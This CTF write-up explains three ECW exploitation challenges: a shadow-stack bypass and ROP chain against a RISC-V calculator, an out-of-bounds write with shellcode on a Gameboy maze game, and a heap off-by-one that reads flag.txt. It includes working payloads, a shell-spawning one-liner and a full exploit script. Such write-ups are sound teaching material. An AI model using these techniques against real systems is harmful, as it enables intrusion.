darkest_address = get_darkest_address(dark_offset);
saved_data = ?; // return address passed as arg
darkest_address[0] = saved_data;
dark_offset = dark_offset + 8;
cpu_env[csr_darkoff] = dark_offset;
}
This instruction is designed to be used as a prologue after a call. It retrieves from the CSR the dark_offset. Then using the get_darkest_address function, that can be translated as follows, we get the address of the top of the shadow stack:
get_darkest_address(dark_offset) {
dark_page = cpu_env[csr_darkpage];
dark_address = dark_page + dark_offset;
return dark_offset;
}
The return address is inserted and the dark_offset, which stands for the top of the shadow stack, is incremented to be ready to store the next return address.
jalr instruction patch
Now that the shadow stack is filled, the CPU must check that when a ret is encountered, the return address remains the same as the one on the top of the shadow stack.
The author patched the jalr instruction, in the case it is a jalr x0, x1, 0 which is the instruction executed for the pseudo-instruction ret:
if (a->rd == 0 && a->rs1 == xRA && a->imm == 0) {
TCGLabel *shadow_pact_end = gen_new_label();
TCGv dark_offset = tcg_temp_new();
TCGv_i32 csr_darkoff = tcg_constant_i32(CSR_DARKOFF);
gen_helper_csrr(dark_offset, cpu_env, csr_darkoff);
tcg_gen_brcondi_tl(TCG_COND_EQ, dark_offset, 0, shadow_pact_end);
tcg_gen_addi_tl(dark_offset, dark_offset, -1 * get_xlen_bytes(ctx));
gen_helper_csrw(cpu_env, csr_darkoff, dark_offset);
TCGv darkest_address = get_darkest_address(ctx, dark_offset);
TCGv dark_pc = tcg_temp_new();
tcg_gen_qemu_ld_tl(dark_pc, darkest_address, ctx->mem_idx,
MO_ALIGN | MO_TE | size_memop(get_xlen_bytes(ctx)));
tcg_gen_brcond_tl(TCG_COND_EQ, cpu_pc, dark_pc, shadow_pact_end);
tcg_gen_st_tl(cpu_pc, cpu_env, offsetof(CPURISCVState, badaddr));
generate_exception(ctx, RISCV_EXCP_SHADOW);
gen_set_label(shadow_pact_end);
}
The pseudo code of the patch applied is:
trans_jalr() {
csr_darkoff = CSR_DARKOFF;
dark_offset = cpu_env[csr_darkoff];
if (dark_offset == 0)
goto shadow_pact_end;
dark_offset = dark_offset + (-1 * 8);
cpu_env[csr_darkoff] = dark_offset;
darkest_address = get_darkest_address(dark_offset);
dark_pc = darkest_address[0];
if (cpu_pc == dark_pc)
goto shadow_pact_end;
cpu_env[badaddr] = cpu_pc;
exception RISCV_EXCP_SHADOW;
shadow_pact_end:
return;
}
First it checks that the dark_offset is equal to 0, because if it is 0 it means there was apparently no obscure instruction executed before. If it is the case we return. Otherwise, which means at least one return address remains on the shadow stack, then we continue.
The function decrements dark_offset, update its value in the CSR and get the corresponding address with it. Then it stores the return address retrieved from the shadow stack in dark_pc and compares it to the return address given to jalr.
Finally, if the return address is the same as the one from the shadow stack it will continue, if the check fails then a custom exception is triggered.
Code analysis
Now that we know what the new instructions added are doing, we can analyze the source code of the calculator.
The program was developed using flex and bison, which are used as lexical analyzer and grammar setter, and are often used to make calculators. It produces a node tree based on an input that can be parsed later.
First we are gonna take a look at the main function, which first initializes the shadow stack with the blue_hour function using the dusk instruction as we saw before:
void blue_hour (void) {
#ifndef SUNBATH
void *page = mmap(NULL, 64 * 1024, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_POPULATE, -1, 0);
if (page == MAP_FAILED) {
error(ERROR_DUSK_MMAP);
}
asm volatile(
"dusk %0"
:
: "r" (page)
);
#endif
}
After having properly initialized the shadow stack, it asks the user for an expression:
char input[128] = "";
if (scanf("%127[^\n]", input) == 0) {
error(ERROR_BAD_INPUT);
}
printf("\n");
node_t *node_root;
YY_BUFFER_STATE buffer = yy_scan_string(input);
yyparse(&node_root);
yy_delete_buffer(buffer);
if (opt_dump) {
dump_nodes(node_root);
}
int64_t result;
error(secure_calc(input, node_root, &result));
printf("Result: %" PRIi64 "\n", result);
exit(EXIT_SUCCESS);
The expression is analyzed and the grammar checked, then secure_calc is called and uses the obscure instruction thanks to the IN_SHADOW macro:
error_kind secure_calc (char input[], node_t* node_root, int64_t* result) {
IN_SHADOW
if (MAX_OPS < count_ops(input)) {
return ERROR_OPS_LIMIT;
}
return calc(node_root, result);
}
The program makes sure there is a maximum of 16 operators, from now every function called until secure_calc returns has their return address protected using the obscure instruction at the beginning.
Finding the bug with AFL
At this moment we can search for the bug either by hand or we can use a fuzzer. In our case AFLplusplus is suitable since it is a very basic program. We can compile our program with afl-gcc-fast for example, and make some inputs (1+1, 2**4, (1*2)-1, etc) to start fuzzing.
We run AFL with afl-fuzz -i fuzz/in/ -o fuzz/out/ ./build/bin/calculator and we quickly get some crashes:

Stack overflow
Many crashes were occurring when a big power was used like 1**1000000. These crashes were due to unmapped addresses access in the handle_power function and if we look at the code of the function we see it has a clear recursion bug with the handle_power call that introduce a stack overflow:
void handle_power (node_t* node, int64_t results[], int64_t power) {
IN_SHADOW
if (power == 0) {
return;
}
node_t *node_l = node->content.binop.node_l;
results[node->content.binop.id] *= get_value(node_l, results);
handle_power(node, results, --power); // recursion
}
Unfortunately for us this is not really useful, at least not for now ;)
Understanding the bug
Another interesting bug was occurring without usage of a big power:
- 2(2222/2-42(2222/2--3- 22**--3- 22**24)(1)/2-4)(1)**2
At first glance, there is nothing that catches the eye, but we see that there is a use of parentheses, so there must be something wrong with that.
If we check the code in the secure_calc function, we see that the count_ops function used to check the number of operators is not checking for parenthesis usage:
uint8_t count_ops (char input[]) {
IN_SHADOW
uint8_t count = 0;
uint8_t i = 0;
char c;
do {
c = input[i++];
if (c == '+' || c == '-' || c == '/') {
count++;
} else if (c == '*') {
count++;
if (input[i] == '*') {
i++;
}
}
} while (c != '\0');
return count;
}
This may not seem like a problem at first glance, but it really is. Because the result of an operation is stored in a results array of size MAX_OPS declared on the stack, as we see in the calc function:
error_kind calc (node_t* node_root, int64_t* result) {
IN_SHADOW
int64_t results[MAX_OPS];
bool completed[MAX_OPS];
memzero(results, sizeof(int64_t) * MAX_OPS);
memzero(completed, sizeof(bool) * MAX_OPS);
if (node_root->kind == NODE_NUMBER) {
*result = node_root->content.value;
return ERROR_NO_ERROR;
}
error_kind err = dispatch(node_root, results, completed);
if (err != ERROR_NO_ERROR) {
return err;
}
*result = results[node_root->content.binop.id];
return ERROR_NO_ERROR;
}
Each node in the tree has an identifier id assigned and its value is used as an index in results to store the result, which poses a problem when parentheses are used:
typedef struct node_t {
node_kind kind;
union {
struct {
uint8_t id;
struct node_t *node_l;
struct node_t *node_r;
} binop;
int64_t value;
} content;
} node_t;
In fact, we have not previously described the grammar used, but if we look closely, we see in ast/ast.y that parenthesis also have a node created and therefore an id associated with them:
purefactor : LPARENTHESIS expression RPARENTHESIS { $$ = $2; }
| LPARENTHESIS expression RPARENTHESIS purefactor { $$ = node_new(NODE_TIMES, $2, $4); }
;
But they are not checked in count_ops which means we can have a node id higher than results array size. This allows us to overflow from the results array.
Exploitation
Now that we can overflow from the results array our goal is to get code execution through a one_gadget or ROP chain. We can make a first Proof-of-Concept with a simple return address overwrite with those payloads:
calcreturn address :(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(4702111509361280561)--------(0)secure_calcreturn address:(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(4702111509361280561)---------------(0)
Its job is to skip until the return address and store the value 0x4141414141414141.
You may wonder how do we bypass the canary on the stack with those payloads ? Actually if you check the previous expression of parenthesis nodes, you see it creates a node of type NODE_TIMES, which means it is handled the same way as the operator *.
Also, because NODE_MINUS grammar is not well checked, we can use multiple - operator in a row and the dispatch function will only write result when a node is of kind NODE_NUMBER, thus we can skip some node ids and bypass the canary offset.
Now we think everything is good but not really, the shadow stack throws us a shadow exception:

This is normal, since the jalr has been patched as we saw earlier, because the return address is not the same as the one of the shadow stack then we get a shadow exception.
Shadow stack bypass
Having the shadow stack stopping us from doing ROP is really a big deal, but we can get around it thanks to the recursion in handle_power, let me explain.
Lets take the pseudocode another time to visualize the problem:
trans_jalr() {
csr_darkoff = CSR_DARKOFF;
dark_offset = cpu_env[csr_darkoff];
if (dark_offset == 0)
goto shadow_pact_end;
dark_offset = dark_offset + (-1 * 8);
cpu_env[csr_darkoff] = dark_offset;
darkest_address = get_darkest_address(dark_offset);
dark_pc = darkest_address[0];
if (cpu_pc == dark_pc)
goto shadow_pact_end;
cpu_env[badaddr] = cpu_pc;
exception RISCV_EXCP_SHADOW;
shadow_pact_end:
return;
}
As we can see, the check is only made if dark_offset is not equal to 0. But dark_offset is in fact an uint16_t, which means that when it is incremented in the obscure instruction, since no check is made to ensure that the value does not exceed the bounds of an uint16_t we can come back to 0 and therefore no longer pass the check on previous return addresses in jalr.
We can verify our thoughts with this payload for example, that as before store the value 0x4141414141414141 at the return address offset of calc function, but this time we overflow the dark_offset:
(1**9000)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(4702111509361280561)---------------(0)
And there we are, we have control over PC:

ROP in RISCV-64
Controlling PC is fine, but now we have to achieve code execution, and for this we can either use a one_gadget as mentioned above, or create a ropchain.
We will try the ROP way which is more tricky than using a one_gadget, but interesting since doing ROP on RISCV-64 is not really popular.
You may be wondering how are we going to store our ropchain ? We will use the fact that when the user enters its expression, the program uses the scanf function which allows a ropchain to be stored after a null byte, so that the yy_scan_string function call does not fail. Our input at the moment of the PC control is on the stack so we can use it for our ropchain:

With objdump we can find the gadgets we need to first store the libc address of "/bin/sh" in the s0 register:
Gadget address: 0x4000889358
ld ra,216(sp)
ld s0,208(sp) # s0 = "/bin/sh"
ld s1,200(sp)
ld s2,192(sp)
ld s3,184(sp)
ld s4,176(sp)
ld s5,168(sp)
ld s6,160(sp)
ld s7,152(sp)
add sp,sp,224
ret
With GDB we can check that "/bin/sh" is stored at sp + 208:
pwndbg> x/s *(char **)($sp+208)
0x400092c6c8: "/bin/sh"
We will now use a gadget to store the value of s0 in a0:
Gadget address: 0x40008a261c
ld ra,8(sp)
add a0,a0,s0 # a0 = s0 = "/bin/sh"
ld s0,0(sp)
add sp,sp,16
ret # pc = system
We have the argument set, all we have to do now is jump to the address of the libc system function which is on the stack.
Getting the flag
We can create a one-line payload that spawns a shell with a system("/bin/sh") call:
calculator < <(echo -ne "(1**9000)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)----------(1)(274886857560)\0""\xc8\xc6\x92\x00\x40\x00\x00\x00""\x1c\x26\x8a\x00\x40\x00\x00\x00""DDDDDDDD""\x88\x96\x86\x00\x40\x00\x00\x00"; cat -)
Running this against the remote instance allows us to retrieve the flag successfully:

Flag: ECW{1n57ruc710n_5375_w4n7_70_b3_fr33}
To avoid having a very long write-up, the details about how the AST is traversed have been omitted. You can find this write-up which explains this part very well.
shellboy
Description
Number of solves: 23
Difficulty: Medium
While packing to go to the ECW finals, one of your friends found an old Gameboy cartridge in a box, along with a booklet. Curious, he ran it on his console. Unfortunately, he never managed to win. He knows you’re much better than he is. That’s why he challenged you to win the game by displaying the victory flag.
In his generosity, he gives you the dump of the gameboy cartridge, as well as the contents of the booklet (apparently the source code). He also provides you with an emulator (Wasmboy) to try out the game. Good luck!
shellboy.zip
Challenge made by Thalium.
Intro
It is a gameboy based challenge, the game implemented was a maze where the user must finish on the flag area. To move the character, the user can program before playing the game the direction where to move, either Left / Right / Up / Down.
The user can interact with the game through a web API or by use of web GUI:

We can see the flag is surrounded with walls so at first though we can think our goal is to find a way to go through the walls and the flag will appear to us. But it is not that easy, we will find out later.
Code analysis
The challenge archive is shipped with some files inside:
lib/*src/*CMakeLists.txtshellboy.gb
First of all, there are some important globals used to hold game state in src/inst_list.c:
uint8_t inst_count
Number of instructions used.
uint8_t inst_ids[MAX_INST]
An array that holds the id of every instructions to be executed.
uint8_t inst_rpt[MAX_INST]
An array that holds for every instructions ininst_idsthe number of repetition to apply when running.
uint8_t inst_cursor_pos
Current instruction index ininst_idsandinst_rpt.
The instructions applied during game execution on the character are defined in src/inst.c:
#include "inst.h"
#include "simu.h"
bool (*inst_funcs[4])() = {
inst_go_up,
inst_go_right,
inst_go_down,
inst_go_left
};
bool inst_go_left() {
return move_bot(-1, 0);
}
bool inst_go_right() {
return move_bot(1, 0);
}
bool inst_go_up() {
return move_bot(0, -1);
}
bool inst_go_down() {
return move_bot(0, 1);
}
We see it uses a global array of function pointers inst_funcs to execute the movement of the character.
Events
To manage the instructions wanted by the user, the function update_inst_list checks for some events.
There are two cases, either the program adds a new instruction or it changes the current instruction. This is defined by the state of the global boolean variable listen_new_inst.
If listen_new_inst is true then it checks for those events:
if(listen_new_inst)
{
if(KEY_TRIGGERED(J_LEFT))
{
add_inst(INST_LEFT);
listen_new_inst = false;
}
else if(KEY_TRIGGERED(J_RIGHT))
{
add_inst(INST_RIGHT);
listen_new_inst = false;
}
else if(KEY_TRIGGERED(J_UP))
{
add_inst(INST_UP);
listen_new_inst = false;
}
else if(KEY_TRIGGERED(J_DOWN))
{
add_inst(INST_DOWN);
listen_new_inst = false;
}
}
It just adds a new instruction based on the key pressed by the user:
/// @brief Add a new instruction to the instruction list
/// @param inst_id The instruction ID to add
void add_inst(uint8_t inst_id)
{
// Check instruction list maximum size
if(inst_count >= MAX_INST) {
return;
}
inst_ids[inst_count] = inst_id;
inst_rpt[inst_count] = 1;
inst_count++;
list_empty = false;
}
We can see the insn_count is checked before insertion of the instruction in inst_ids and inst_count meaning we cannot overflow from inst_ids and inst_count.
Else, if listen_new_inst is false then it checks for those events:
// Select previous instruction
if(KEY_TRIGGERED(J_LEFT))
{
inst_cursor_pos -= (inst_cursor_pos > 0) ? 1 : 0;
}
// Select next instruction
else if(KEY_TRIGGERED(J_RIGHT))
{
inst_cursor_pos += (inst_cursor_pos < inst_count - 1) ? 1 : 0;
}
// Increase instruction repetition
else if(KEY_TRIGGERED(J_UP) && !list_empty)
{
inst_rpt[inst_cursor_pos] += (inst_rpt[inst_cursor_pos] < 255) ? 1 : 2;
}
// Decrease instruction repetition
else if(KEY_TRIGGERED(J_DOWN) && !list_empty)
{
inst_rpt[inst_cursor_pos] -= (inst_rpt[inst_cursor_pos] > 1) ? 1 : 2;
}
// Add a new instruction
else if(KEY_TRIGGERED(J_A))
{
listen_new_inst = true;
}
// Remove the selected instruction
else if(KEY_TRIGGERED(J_B) && !list_empty)
{
remove_inst(inst_cursor_pos);
list_empty = inst_count == 0;
inst_cursor_pos = 0;
}
// Swap/Merge the selected instruction
else if(KEY_TRIGGERED(J_SELECT) && !list_empty)
{
if(is_moving_inst)
{
move_inst(inst_cursor_pos, selected_index);
is_moving_inst = false;
}
else
{
selected_index = inst_cursor_pos;
is_moving_inst = true;
}
}
// Start the simulation
else if(KEY_TRIGGERED(J_START))
{
simulate();
}
To sum up those events check:
-
KEY_TRIGGERED(J_LEFT)andKEY_TRIGGERED(J_RIGHT)
Change the cursor of the current instruction to either the previous or next one. -
KEY_TRIGGERED(J_UP)andKEY_TRIGGERED(J_DOWN)
Increase of decrease the instruction repetition count of the current instruction. -
KEY_TRIGGERED(J_A)
Setlisten_new_instto true. -
KEY_TRIGGERED(J_B)
Remove the current instruction by callingremove_instinsrc/inst_list.cwhich makes sure to consolidate the instruction list and decrementsinst_countat the end:
/// @brief Remove an instruction from the instruction list
/// @param inst_index The instruction index to remove in the instruction list
void remove_inst(uint8_t inst_index)
{
if(inst_index + 1 != inst_count)
{
// Shift all following instructions in the instruction list
for(uint8_t i = 0, j = 0; i < MAX_INST && j < MAX_INST; i++, j++)
{
if(i == inst_index)
{
j++;
}
inst_ids[i] = inst_ids[j];
inst_rpt[i] = inst_rpt[j];
}
}
inst_count--;
}
-
KEY_TRIGGERED(J_SELECT)
It swaps of merge the selected instruction with current instruction, the function that does this ismove_instinsrc/inst_list.c. -
KEY_TRIGGERED(J_START)
Starts the game and apply the instruction list.
Understanding the bug
At this time we saw that the game is pretty easy to understand, the user can set an instruction list and the repetition count for every instruction.
The bug relies on the swap/merge feature, there is a side effect in move_inst function that enables to have an underflow on inst_count:
/// @brief Move or merge 2 instructions in the instruction list
/// @param inst1_index The first instruction index to move/merge
/// @param inst2_index The second instruction inex to move/merge
void move_inst(uint8_t inst1_index, uint8_t inst2_index)
{
uint8_t inst1_id = inst_ids[inst1_index];
uint8_t inst2_id = inst_ids[inst2_index];
uint8_t inst1_rpt = inst_rpt[inst1_index];
uint8_t inst2_rpt = inst_rpt[inst2_index];
// First case. IDs are the same, so we merge instructions
if(inst1_id == inst2_id)
{
uint16_t rpt_sum = inst1_rpt + inst2_rpt;
if(rpt_sum > 255)
{
// If the sum of repetitions is more than a stack (255),
// we fill the first stack to the maximum and put the rest in the second
inst_rpt[inst1_index] = 255;
inst_rpt[inst2_index] = rpt_sum - 255;
}
else
{
// If the sum of repetitions is less than a stack (255),
// we merge all in the first stack and delete the second
inst_rpt[inst1_index] = rpt_sum;
remove_inst(inst2_index);
}
}
// Second case. IDs are differents, so we swap instructions
else
{
inst_ids[inst1_index] = inst2_id;
inst_ids[inst2_index] = inst1_id;
inst_rpt[inst1_index] = inst2_rpt;
inst_rpt[inst2_index] = inst1_rpt;
}
}
If the selected and the current instruction are the same, then it checks that the sum of both instructions repetition is higher than a stack size (255).
If it is the case then the current instruction repetition is filled to a stack size and the remaining repetition count is put in the selected instruction.
if(rpt_sum > 255)
{
inst_rpt[inst1_index] = 255;
inst_rpt[inst2_index] = rpt_sum - 255;
}
If it is not the case then it sets the current instruction repetition to the sum of both current and selected, and then it removes the selected instruction using remove_inst.
else
{
inst_rpt[inst1_index] = rpt_sum;
remove_inst(inst2_index);
}
And it is at this place where the bug occurs, in fact, there is no check on the instruction counter inst_count, meaning that if inst_count it is equal to 0 we can underflow and get an inst_count of 255.
Exploitation
Having an inst_count of 255 allows us to get relative read / write from inst_ids array because the only time inst_count is checked is in the add_inst function which we do not need to use actually after the underflow.
For debugging purposes I use mGBA emulator, it comes with a memory view and debugger which is very cool.
The memory layout in the global variable area looks like this:
0xC0B1: inst_funcs
0xC0B9: insn_rpt
0xC0C9: insn_ids
0xC0D9: insn_count
0xC0DA: inst_cursor_pos
0xC0DB: selected_index
0xC0DC: listen_new_inst
0xC0DD: is_moving_inst
0xC0DE: list_empty

We can reproduce our thoughts to get an insn_count of 255 with those lines using the web API:
# Reset the gameboy
press_button(BUTTON_RESET)
# Add "Right" instruction
press_button(BUTTON_A)
press_button(BUTTON_RIGHT_ARROW)
print("[+] Trigger underflow")
for _ in range(4):
# Removes 2 times instruction => insn_count = 255
press_button(BUTTON_SELECT)
We see that it worked and it thinks we have 255 instructions:

Now we can write arbitrary values on a 255 byte range thanks to the instruction repetition feature.
Assuming that the original value of where we want to write is 0 we can make this optimized function that writes a byte at the current instruction:
def write_byte(byte: int):
if byte > 0xff:
raise "failure"
if byte > 0x80:
for _ in range(0xff - byte):
press_button(BUTTON_DOWN_ARROW)
else:
for _ in range(byte):
press_button(BUTTON_UP_ARROW)
The whole memory is executable on the gameboy, meaning that we can store a shellcode in memory easily and jump on it. Our last step is to find how to redirect execution flow to a shellcode.
For that we can use the inst_funcs array used when the game is running to move the character on the maze map.
In fact, there is no check on the instruction id value in insn_ids array as we see into the simulate function in src/simu.c:
// Execute each instruction of the instruction list
for(uint8_t i = 0; i < inst_count; i++)
{
uint8_t inst_id = inst_ids[i];
uint8_t inst_rp = inst_rpt[i];
for(uint8_t j = 0; j < inst_rp; j++) {
if(inst_funcs[inst_id]()) { // NO CHECK
draw_simu();
delay(100);
}
}
}
It means that we can jump on a function pointer out of the inst_funcs array. Our desired memory layout would be:

The inst_id would be 0x1C meaning that when the program starts it calls inst_funcs[0x1C], and at &inst_funcs[0x1C] we write the address of our shellcode stored later at 0xC0F0.
Now that we know what to write with our OOB primitive, we must build a shellcode to print the flag:
def get_shellcode():
FLAG_ADDR = 0x6FA
BNPRINT_ADDR = 0x10C0
DELAY_ADDR = 0x139B
arg_0 = 1
arg_1 = 4
arg_2 = 0x12
arg_3 = FLAG_ADDR
sc = b""
sc += bytes([0x11]) + p16(arg_3) # ld de, arg_3
sc += bytes([0xD5]) # push de
sc += bytes([0x21]) + p16((arg_2 << 8) | arg_1) # ld hl, (arg_2 << 8) | arg_1
sc += bytes([0xE5]) # push hl
sc += bytes([0x3E]) + p8(arg_0) # ld a, arg_0
sc += bytes([0xF5]) # push af
sc += bytes([0x33]) # inc sp
sc += bytes([0xCD]) + p16(BNPRINT_ADDR) # call BNPRINT_ADDR
sc += bytes([0xE8]) # ret pe
sc += bytes([0x05]) # dec b
sc += bytes([0x11]) + p16(2000) # ld de, 2000
sc += bytes([0xCD]) + p16(DELAY_ADDR) # call DELAY_ADDR
sc += bytes([0x07]) # rcla
sc += bytes([0xC9]) # ret
return sc
It just calls bnprintf(1, 4, 18, FLAG_ADDR) and waits two seconds.
We can wrap this up in our exploit and we have the following final script:
# Reset the gameboy
press_button(BUTTON_RESET)
# Add "Right" instruction
press_button(BUTTON_A)
press_button(BUTTON_RIGHT_ARROW)
print("[+] Trigger underflow of insn_count")
for _ in range(4):
press_button(BUTTON_SELECT)
print("[+] Decrement insn_rpt[0] for game execution")
press_button(BUTTON_DOWN_ARROW)
print("[+] Align on function pointer index at insn_ids[0]")
for _ in range(0x10):
press_button(BUTTON_RIGHT_ARROW)
print("[+] Writing fake function pointer index at insn_ids[0]")
write_byte(0x1C)
print("[+] Align on function pointer value at insn_funcs[0x1C]")
for _ in range(0x20):
press_button(BUTTON_RIGHT_ARROW)
print("[+] Writing fake function pointer at insn_funcs[0x1C]")
write_byte(0xF0)
press_button(BUTTON_RIGHT_ARROW)
write_byte(0xC0)
for _ in range(6):
press_button(BUTTON_RIGHT_ARROW)
sc = get_shellcode()
for idx in range(len(sc)):
print("[+] Writing shellcode byte (%d/%d)" % (idx, len(sc)))
write_byte(sc[idx])
press_button(BUTTON_RIGHT_ARROW)
press_button(BUTTON_START)
save_frame("./flag.png")
We run our exploit and we get the flag successfully:

Flag: ECW{R3Tr0_Gb_RcE!}
watermelons
Description
Number of solves: 55
You stumble across a peculiar-looking shop…
Get the flag inflag.txt.
watermelons.cwatermelonslibc.so.6ld-linux-x86-64.so.2
Challenge made by Thalium.
Intro
watermelons is a pwnable x86_64 challenge where we had the sources and libraries. Our goal is to read the flag on the server using an off-by-one bug on the heap.
The protections applied on the binary are:
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Code analysis
The program gives us three choices:
switch (choice) {
case 1:
buy_watermelon();
break;
case 2:
show_watermelon();
break;
case 3:
exit_shop();
default:
printf("Invalid choice!\n");
}
buy_watermelon
void buy_watermelon() {
int choice;
[...]
printf("\nEnter the number of the watermelon you want to buy: ");
scanf("%d", &choice);
[...]
printf("Would you like to make this a gift for someone? (y/n) ");
int is_gift = getchar();
getchar();
if ((char)is_gift == 'y') {
gift_watermelon(watermelons[choice - 1]);
}
[...]
}
The function asks for a watermelon number, makes some checks, and then asks the user if he wants to make it a gift for someone.
If it is the case, meaning the user entered y, it calls the gift_watermelon function, and gives as argument the watermelon name requested by the user:
char* watermelons[] = {
"Classic Watermelon",
"Seedless Watermelon",
"Yellow Watermelon",
"Sugar Baby Watermelon",
"Mini Watermelon"
};
gift_watermelon is where the bug lies. First it allocates a Gift structure on the heap and copies the watermelon’s name into the gift->watermelon field:
void gift_watermelon(char *watermelon_name) {
[...]
Gift* gift = (Gift *)malloc(sizeof(Gift));
memset(gift, 0, sizeof(Gift));
strncpy(gift->watermelon, watermelon_name, strlen(watermelon_name));
[...]
}
Gift structure is defined as follows:
typedef struct {
char watermelon[32];
char recipient[16];
unsigned int msg_size;
char* msg;
} Gift;
The user is then asked to specify the size of the gift envelope message, which can be 16, 32 or 64 bytes:
printf("1. Small (16 bytes)\n");
printf("2. Medium (32 bytes)\n");
printf("3. Large (64 bytes)\n\n");
Then comes the part with the bug:
void gift_watermelon(char *watermelon_name) {
[...]
msg_size = 16 * (1 << (choice - 1));
gift->msg_size = msg_size;
printf("Who's the lucky recipient of this watermelon? ");
scanf("%16s", gift->recipient);
getchar();
gift->msg = (char *)malloc(gift->msg_size);
memset(gift->msg, 0, gift->msg_size);
printf("Enter your message: ");
fread(gift->msg, 1, msg_size, stdin);
[...]
}
The size of the user’s message is stored in the structure’s msg_size field and, later, the structure’s message size field is also used to allocate enough memory on the heap to store the user’s message.
But remember the Gift structure layout, the recipient name is preceding the message size gift->msg_size, and the recipient field is filled before using scanf("%16s", gift->recipient).
Thus we can overflow with a null byte the first byte of msg_size field used later to allocate on the heap the message content space.
The layout in memory at the moment of the off-by-one looks like that:

And because the size being used to read input from user is the msg_size local variable and not the overwritten gift->msg_size, we can still read more data than allocated, and thus overflow on the heap.
Finally, the function frees the structure and its allocated fields:
free(gift->msg);
free(gift);
show_watermelon
void show_watermelon() {
FILE *fptr;
int c;
// If the filename is not set then allocate on
// the heap and copy "watermelon.txt" into.
if (watermelon_file == NULL) {
watermelon_file = (char *)malloc(32);
strcpy(watermelon_file, "watermelon.txt");
}
fptr = fopen(watermelon_file, "r");
[...]
while ((c = fgetc(fptr)) != EOF) {
printf("%c", c);
};
fclose(fptr);
}
The purpose of this function is to display the content of a file based on the filename watermelon_file which is allocated on the heap the first time it is called. The default filename is watermelon.txt.
Exploitation
Our goal in exploiting this bug is to overwrite the watermelon.txt filename with flag.txt using our heap overflow.
We must do allocations in right order to shape the heap so the filename can be overwritten.

First of all, we gift a watermelon with a message size of 16 bytes, to shape the heap for the next call to buy_watermelon:

Now we call show_watermelon, the previous Gift structure got freed, and the filename is allocated and filled with watermelon.txt:

We buy another watermelon with a message size of 64 bytes, but we now send a recipient with 16 bytes so a null byte is placed at the gift->msg_size lower byte, thus it allows us to overflow on the heap, and overwrite the filename watermelon.txt with flag.txt:
Finally, calling show_watermelon another time will open flag.txt, and show us the flag:

Flag: ECW{r0mys_w4t3rm3l0ns_d353rv3_a_5-st4r_r3v13w}